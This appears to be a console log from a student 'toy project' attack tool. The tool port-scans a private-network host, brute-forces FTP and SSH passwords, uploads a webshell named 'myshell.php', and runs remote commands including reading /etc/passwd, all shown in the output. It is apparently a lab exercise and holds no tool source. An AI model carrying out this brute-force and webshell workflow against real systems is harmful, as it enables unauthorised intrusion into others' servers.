 PS D:\2022_산특\ToyProject\ponic> python .\ponic.py
Start Program
>>>>>>>>>>>>>>>>>>>> PONIC ATTACK <<<<<<<<<<<<<<<<<<<<
Input target IP (ex. 192.168.0.34) : 192.168.0.100
Input target FTP host (ex. www.kae.kr) : jeonjucom.kr
Input target FTP username (ex. aheun) : jeonjucom
Input target FTP default path (ex. /home/aheun) : /home/jeonjucom
Input target FTP want upload_file (ex. webshell.php) : myshell.php
Input target SSH username (ex. master) : jeonjucom
>>>>>>>>>>>>>>>>>>>> PORT SCAN <<<<<<<<<<<<<<<<<<<<
CHECK ping 192.168.0.100
Ping 192.168.0.100 32바이트 데이터 사용:
192.168.0.100의 응답: 바이트=32 시간<1ms TTL=64
192.168.0.100의 응답: 바이트=32 시간<1ms TTL=64
192.168.0.100의 응답: 바이트=32 시간<1ms TTL=64
192.168.0.100의 응답: 바이트=32 시간<1ms TTL=64
192.168.0.100에 대한 Ping 통계:
    패킷: 보냄 = 4, 받음 = 4, 손실 = 0 (0% 손실),
왕복 시간(밀리초):
    최소 = 0ms, 최대 = 0ms, 평균 = 0ms
[+] Port 22 is opened
[+] Port 21 is opened
[+] Port 80 is opened
[+] Port 25 is opened
[-] Port 53 is closed
[-] Port 23 is closed
[-] Port 110 is closed
[-] Port 143 is closed
[-] Port 443 is closed
[-] Port 5900 is closed
[-] Port 3306 is closed
[-] Port 3389 is closed
[*] Found open ports:  [22, 21, 80, 25]
>>>>>>>>>>>>>>>>>>>> FTP ATTACK <<<<<<<<<<<<<<<<<<<<
[*] Found credentials: 123456
[+] Using creds: jeonjucom/123456 to attack
dirList :  ['myshell.php', 'public_html', 'public_html.tar']
[+] Injected Malicious file : myshell.php
[*] Uploaded injected file : myshell.php
>>>>>>>>>>>>>>>>>>>> SSH ATTACK <<<<<<<<<<<<<<<<<<<<
***  123
***  12345
***  123456
***  1234567
[*] Found credentials: 123456
[+] Using creds: jeonjucom/123456 to attack
Input injection code(finish -1) : whoami
jeonjucom
Input injection code(finish -1) : cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
sssd:x:126:131:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
master:x:1000:1000:master,,,:/home/master:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:127:65534::/run/sshd:/usr/sbin/nologin
jeonjucom:x:1001:1001:,,,:/home/jeonjucom:/bin/bash
mysql:x:128:134:MySQL Server,,,:/nonexistent:/bin/false
ftp:x:129:135:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
postfix:x:130:136::/var/spool/postfix:/usr/sbin/nologin
kali:x:1002:1002:,,,:/home/kali:/bin/bash
Input injection code(finish -1) : ls
myshell.php
public_html
public_html.tar
Input injection code(finish -1) : -1
PS D:\2022_산특\ToyProject\ponic>